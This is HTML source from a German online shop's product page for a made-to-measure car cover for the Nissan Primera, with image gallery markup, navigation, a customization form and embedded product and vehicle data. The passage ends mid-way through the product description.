            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personalisierung</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Einzelheiten</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installieren</span>
                </li>
                                <li class="cursor-pointer" 
                    @click.prevent="isNavSelect = 'entretien';$refs.section_entretien.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                                            <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'entretien' ? 'text-red-600 border-red-600' : 'text-black border-white'">Merkmale</span>
                        
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fotos</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Fragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Meinungen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.de/171-autoplanen/682-nissan/724-primera">
        <input type="hidden" id="reset_translation_text" value="Wählen Sie" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Autoplane für NISSAN PRIMERA
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">schnelle Installation</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Maßanfertigung</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">atmungsaktiv, schimmelabweisend</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantie gegen Kratzer</span>
          </div>
      </div>
    </div>
        
</div>

                                    
                                </div>
                            
                        
                    

                </div>
                
                
                    <section class="page-content" id="content"
                             x-data="
                            (() => {
                                const sticky = App.components.product.productSticky();
                                return {
                                    ...sticky,
                                    init() {
                                        if (typeof sticky.init === 'function') {
                                            sticky.init.call(this);
                                        }
                                    }
                                }
                            })()"
                             x-init="init()"
                             @scroll.window="onScroll && onScroll()"
                             x-ref="stickyCol"
                             :class="{
                            'md:fixed md:top-20 md:z-50 md:max-w-[613px] md:h-auto md:max-h-[calc(100vh-80px)]': fixed,
                            'md:absolute md:bottom-0 md:left-0 md:max-w-[613px] md:h-auto': bottomFixed,
                            'md:relative md:h-auto': !fixed && !bottomFixed
                             }"
                            >
                        
                            
                                <div class="md:relative">
    <div x-data="
            (() => {
            const slider = App.components.product.imagesSlider();
                return {
                    ...slider,
                    init() {
                        if (typeof slider.init === 'function') {
                            slider.init.call(this);
                        }
                    },
                    setSliderCoverImg(imageUrl) {
                        const imgs = document.querySelectorAll('.js-cover-img');
                        imgs.forEach((img) => {
                            img.setAttribute('src', imageUrl);
                            img.setAttribute('srcset', imageUrl);
                        });
                    }
                }
            })()"
    >
        
            <div class="product-cover shadow-img">
                                    <div x-ref="cover" class="swiper w-full" :class="{ 'md:aspect-square': fixed }">
                        <div class="swiper-wrapper">
                            <div class="swiper-slide">
                                <picture class="block w-full">
                                    <img src="https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         class="js-cover-img w-full"
                                         title=""
                                         itemprop="image"
                                         width="800"
                                         height="800"
                                         style="width:100%;"
                                    >
                                </picture>
                            </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full  selected "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovauto.de/723-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovauto.de/246-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                            <div class="swiper-slide">
                                    <picture class="block w-full">
                                        <img data-src="https://www.lovauto.de/724-large_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             class="lazy js-cover-img w-full "
                                             itemprop="image"
                                             style="width:100%;"
                                        >
                                    </picture>
                                </div>
                                                    </div>
                    </div>
                            </div>
        

        
                            <div class="relative px-6">
                    <div id="webizoom" class="js-qv-mask swiper mt-4" x-ref="nav">
                        <ul class="product-images js-qv-product-images swiper-wrapper"
                            style="transform: translate3d(0px, 0px, 0px); transition-duration: 0ms;">
                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5"
                                @click="
                                    setSliderCoverImg('https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                ">
                                <div class="rounded-md overflow-hidden cursor-pointer">
                                    <img class="thumb js-thumb lazy w-full"
                                         data-src="https://www.lovauto.de/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                         alt=""
                                         title=""
                                         itemprop="image"
                                    >
                                </div>
                            </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full  selected "
                                             data-src="https://www.lovauto.de/781-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovauto.de/723-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovauto.de/723-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovauto.de/246-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovauto.de/246-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                            <li class="swiper-slide thumb-container w-1/4 sm:w-1/5 md:w-1/3 lg:w-1/4 xl:w-1/5" 
                                    @click="
                                        setSliderCoverImg('https://www.lovauto.de/724-large_default/bache-voiture-brand-modele-only-.jpg');
                                    ">
                                    <div class="rounded-md overflow-hidden cursor-pointer">
                                        <img class="thumb js-thumb lazy w-full "
                                             data-src="https://www.lovauto.de/724-medium_default/bache-voiture-brand-modele-only-.jpg"
                                             alt=""
                                             title=""
                                             itemprop="image"
                                        >
                                    </div>
                                </li>
                                                    </ul>
                    </div>

                    <button x-ref="navPrev"
                            class="absolute disabled:opacity-0 left-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Précèdent">
                        <i class="fas fa-chevron-left w-4 h-4"></i>
                    </button>

                    <button x-ref="navNext"
                            class="absolute disabled:opacity-0 right-0 top-1/2 z-20 -translate-y-1/2 inline-flex items-center justify-center transition-colors hoverable:hover:text-red-800 opacity-0"
                            aria-label="Suivant">
                        <i class="fas fa-chevron-right w-4 h-4"></i>
                    </button>
                </div>
                    
    </div>

        <div x-data="{
            isMobile: window.innerWidth < 768,
            showModal: false,
            currentImage: document.querySelector('.js-cover-img')?.src || 'https://www.lovauto.de/781-large_default/bache-voiture-brand-modele-only-.jpg',
            currentLegend: document.querySelector('.js-cover-img')?.alt || ''
        }"
         x-init="
            window.addEventListener('resize', () => isMobile = window.innerWidth < 768);
            // Observar cambios en la imagen principal
            const observer = new MutationObserver((mutations) => {
                mutations.forEach((mutation) => {
                    if (mutation.type === 'attributes' && mutation.attributeName === 'src') {
                        const mainImage = document.querySelector('.js-cover-img');
                        if (mainImage) {
                            currentImage = mainImage.src;
                            currentLegend = mainImage.alt;
                        }
                    }
                });
            });
            const mainImage = document.querySelector('.js-cover-img');
            if (mainImage) {
                observer.observe(mainImage, {
                    attributes: true,
                    attributeFilter: ['src', 'alt']
                });
            }
        "
         class="block md:hidden fixed left-0 right-0 bottom-[130px] z-20 px-2"
         x-show="$store.vehicle">

                <div @click="showModal = true"
             class="flex items-center gap-3 p-2 mx-auto max-w-[90%] w-full bg-white rounded-xl shadow-md cursor-pointer">
                        <div class="flex-shrink-0 w-16 h-16 rounded-xl overflow-hidden">
                <img class="js-selected-thumbnail w-full h-full object-cover"
                     :src="currentImage?.replace('large_default', 'medium_default')"
                     :alt="currentLegend"/>
            </div>

            <div class="flex-1 text-sm font-bold leading-5 text-black">
                Klicken Sie, um das Bild zu vergrößern und alle Details zu sehen
            </div>

            <div class="flex-shrink-0 w-6 h-6 rounded-full border-2 border-black flex items-center justify-center">
                <i class="fas fa-plus text-sm"></i>
            </div>
        </div>

                <div x-show="showModal"
             x-transition
             class="fixed inset-0 z-50 flex items-center justify-center p-4 bg-black bg-opacity-75"
             style="display: none;">
            <div class="bg-white rounded-lg max-w-md w-full overflow-hidden relative max-h-[80vh]">

                                <button @click="showModal = false"
                        class="absolute top-2 right-2 w-8 h-8 bg-gray-200 rounded-full flex items-center justify-center z-10 hover:bg-gray-300 transition-colors">
                    <i class="fas fa-times text-sm"></i>
                </button>

                                <div class="w-full">
                    <img :src="currentImage"
                         :alt="currentLegend"
                         class="w-full h-auto object-cover">
                </div>

                                <div class="p-2 text-center">
                    <div class="text-sm pb-2">
                        Fahrzeug zu Demonstrationszwecken. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                    </div>

                                        <button @click="showModal = false"
                            class="px-8 bg-gray-200 rounded-md text-black hover:bg-gray-300 transition-colors">
                        Schließen
                    </button>
                </div>
            </div>
        </div>

    </div>
</div>
                            

                                                            <div class="italic mt-4 text-sm">
                                                                        Die Fotos wurden in einem Vorführfahrzeug aufgenommen. Ihr Produkt wird den Maßen Ihres Fahrzeugs entsprechen.
                                                                    </div>
                                                    
                    </section>
                
            </div>

                                    <div x-ref="otherCol" class="md:w-1/2 lg:w-1/2 xl:w-1/2 flex flex-col">

                <div class="">

                                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                         x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                         x-show="!isMobile">
                        <nav aria-label="Breadcrumb" class="mb-4">
                            
                                    <div class=" container  px-4 lg:max-w-full xl:max-w-screen-2xl  ">
        <div class="relative ">
            
            <div class="relative z-10">
                <div class="">
                                            <nav data-depth="4" class="pt-4 text-sm">
                            <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="inline-flex flex-wrap items-center">
                                
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/">                                                    <span itemprop="name">Startseite</span>
                                                </a>                                                <meta itemprop="position" content="1">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/171-autoplanen">                                                    <span itemprop="name">Autoplanen</span>
                                                </a>                                                <meta itemprop="position" content="2">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <a itemprop="item" href="https://www.lovauto.de/171-autoplanen/682-nissan">                                                    <span itemprop="name">Autoplane NISSAN</span>
                                                </a>                                                <meta itemprop="position" content="3">
                                            </li>
                                        
                                                                            
                                            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="after:content-['/'] after:inline-block after:ml-1 after:mr-2 last:after:hidden">
                                                <span itemprop="item">                                                    <span itemprop="name">Autoplane NISSAN PRIMERA</span>
                                                </span>                                                <meta itemprop="position" content="4">
                                            </li>
                                        
                                                                    
                            </ol>
                        </nav>
                    
                                    </div>
            </div>
        </div>
    </div>
                            
                        </nav>
                    </div>

                    <div class="pb-3 mb-4 border-b border-b-gray-400 p-2">
                        <div x-data="{ isMobile: window.innerWidth < 768 }"
                             x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                             x-show="!isMobile">
                            
                                
                                
                                    <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                        Autoplane für NISSAN PRIMERA
                                    </h1>
                                    <div class=" gap-1">
                                        
                                            


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
      </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

            
                 <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
            </svg>
            <span class="ml-2">schnelle Installation</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
            </svg>
            <span class="ml-2">Maßanfertigung</span>
          </div>
      </div>
      <div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,11.5c0-.276.224-.5.5-.5h7c.276,0,.5.224.5.5s-.224.5-.5.5H.5c-.276,0-.5-.224-.5-.5Zm20.5-.5h-.206c1.032-.825,1.706-2.079,1.706-3.5,0-2.481-2.019-4.5-4.5-4.5s-4.5,2.019-4.5,4.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.93,1.57-3.5,3.5-3.5s3.5,1.57,3.5,3.5-1.57,3.5-3.5,3.5h-7c-.276,0-.5.224-.5.5s.224.5.5.5h10c1.378,0,2.5,1.121,2.5,2.5s-1.122,2.5-2.5,2.5-2.5-1.121-2.5-2.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5c0,1.93,1.57,3.5,3.5,3.5s3.5-1.57,3.5-3.5-1.57-3.5-3.5-3.5Zm-9.5,5H.5c-.276,0-.5.224-.5.5s.224.5.5.5h10.5c1.654,0,3,1.346,3,3s-1.346,3-3,3-3-1.346-3-3v-.5c0-.276-.224-.5-.5-.5s-.5.224-.5.5v.5c0,2.206,1.794,4,4,4s4-1.794,4-4-1.794-4-4-4ZM.5,7h7c1.93,0,3.5-1.57,3.5-3.5s-1.57-3.5-3.5-3.5-3.5,1.57-3.5,3.5c0,.276.224.5.5.5s.5-.224.5-.5c0-1.379,1.122-2.5,2.5-2.5s2.5,1.121,2.5,2.5-1.122,2.5-2.5,2.5H.5c-.276,0-.5.224-.5.5s.224.5.5.5Z"/>
            </svg>
            <span class="ml-2">atmungsaktiv, schimmelabweisend</span>
          </div>
          <div class="flex md:whitespace-nowrap mt-4">
            <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path fill="black" d="m0,0s14.727,8.727,24,24C15.452,16.088,7.467,8.062,0,0Zm23.964,14C18.5,3.5,9.964,0,9.964,0c4.332,5.036,9.007,9.693,14,14ZM0,9c4.703,5.227,9.716,10.218,15,15C9.5,13,0,9,0,9Z"/>
            </svg>
            <span class="ml-2">Garantie gegen Kratzer</span>
          </div>
      </div>
    </div>
        
</div>

                                        
                                    </div>
                                
                                
                            
                        </div>
                        <div x-ref="section_personnalisation" id="section_personnalisation"></div>
                        
                                                                                

                    </div>

                    
                    
                    

                                            <div class="hidden">
                            
                                <section class="product-customization js-product-customization">
            <div class="">
            <p class="text-lg font-bold mb-2">Benutzeranpassung</p>
            <span class="block text-xm mb-4">Vergessen Sie nicht Ihre Änderungen zu speichern, damit Sie den Artikel in den Warenkorb legen können</span>

            
                <form method="post" action="https://www.lovauto.de/171-autoplanen/682-nissan/724-primera" class="js-product-customization-form" enctype="multipart/form-data" id="product_customization_save">
                    <ul>
                                                    <li class="product-customization-item mb-2">
                                <label class="block text-sm mb-2"> Fahrzeug</label>
                                                                    <textarea placeholder="Ihre Nachricht" class="js-product-message product-message input resize-none w-full"
                                        maxlength="250"  required  name="textField16"
                                        id="textField16"></textarea>
                                    <small class="block text-right text-gray-800">max. 250 Zeichen</small>
                                                                                                </li>
                                            </ul>

                    <div class="text-right">
                        <button class="btn btn-ui-green-blue btn-shadow" type="submit"
                            name="submitCustomizedData">Individualisierung speichern</button>
                    </div>
                </form>
            
        </div>
        <hr class="mt-4 mb-8">
</section>                            
                        </div>
                    
                                        <script>
    const vehicles = [{"id_vehicle":"727","id_model":"724","begin_date":"2002-03-01 00:00:00","car_mat_clip_reference":"","car_mat_template_request":"0","end_date":"2006-05-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"5300A2001","template_code_car_mat3":"5300B2101 5300B2151","template_code_car_mat4":"5300D2001","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"PRIMERA"},{"id_vehicle":"725","id_model":"724","begin_date":"1996-11-01 00:00:00","car_mat_clip_reference":"CLIP04-CLIP05","car_mat_template_request":"0","end_date":"2002-02-01 00:00:00","template_code_car_cover":"size8","template_code_car_mat2":"N834A2001","template_code_car_mat3":"N834B2001","template_code_car_mat4":"","template_code_car_mat5or6":"","template_code_car_mat7":"","template_code_car_mat7to9":"","template_code_car_mat_front_2_or_3":"","template_code_car_trunk":"","trunk_template_request":"1","exclusion":"","name":"PRIMERA"}];
    const product = {"id":8,"attributes":{"10":{"id_attribute":"93","id_attribute_group":"10","name":"Gr\u00f6\u00dfe 8","group":"BACHES","reference":"01012827","ean13":"3261880128278","isbn":"","upc":"","mpn":""},"12":{"id_attribute":"98","id_attribute_group":"12","name":"Innere Verwendung","group":"FINITION BACHE","reference":"01012827","ean13":"3261880128278","isbn":"","upc":"","mpn":""}},"show_price":true,"weight_unit":"kg","url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&id_product_attribute=1004&rewrite=bache-voiture-brand-modele-only-&ean13=#\/93-baches-grosse_8\/98-finition_bache-innere_verwendung","canonical_url":"https:\/\/www.lovauto.de\/index.php?controller=product_rule&id=8&rewrite=bache-voiture-brand-modele-only-&ean13=","add_to_cart_url":null,"condition":false,"delivery_information":null,"embedded_attributes":{"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","is_virtual":"0","delivery_in_stock":"","delivery_out_stock":"","id_category_default":"171","on_sale":"0","online_only":"0","ecotax":0,"minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"77,99\u00a0\u20ac","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"0","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","condition":"new","show_price":"1","indexed":"1","visibility":"both","cache_default_attribute":"997","advanced_stock_management":"0","date_add":"2022-01-31 16:57:58","date_upd":"2026-01-16 10:50:42","pack_stock_type":"3","meta_description":"Kaufen Sie eine passgenaue Autoplanen f\u00fcr Ihren [brand] [model] und sch\u00fctzen Sie die Karosserie vor Wetter, Kratzern und Schmutz. Gratis Versand","meta_keywords":"","meta_title":"[brand] [model] Autoplane - Gratislieferung","link_rewrite":"bache-voiture-brand-modele-only-","name":"Autoplanen","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\">Kompatibilit\u00e4t von Fahrzeugen<\/span><\/h2>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\">Bei unseren<strong> Autoplanen<\/strong> handelt es sich um HALBMASSGESCHNEIDERTE Planen. Das bedeutet, dass sie so konzipiert wurden, dass sie optimal zu den <strong>Abmessungen Ihres [brand] [model]<\/strong> und zu denen von Fahrzeugen der gleichen Kategorie passen.<\/span><\/p>\r\n<p style=\"text-align:justify;\"><br \/><span style=\"color:#000000;\"><strong>Tipp:<\/strong> Wir empfehlen Ihnen, Ihre Plane auf einem sauberen und trockenen Fahrzeug zu montieren.<\/span><\/p>\r\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Beschreibung Ihrer Autoplane\u00a0Au\u00dfenseite<\/strong><\/span><\/h2>\r\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Um Ihr Auto wirksam vor \u00e4u\u00dferen Einfl\u00fcssen zu sch\u00fctzen, sollten Sie sich unverz\u00fcglich f\u00fcr eine ma\u00dfgeschneiderte Autoplane entscheiden. Diese<strong> Autoplane<\/strong> wird speziell hergestellt, um Ihre Karosserie vor Sonne, Regen, Verschmutzung, Baumharz oder auch Bl\u00e4ttern zu sch\u00fctzen. Sie ist absolut wasserdicht und h\u00e4lt 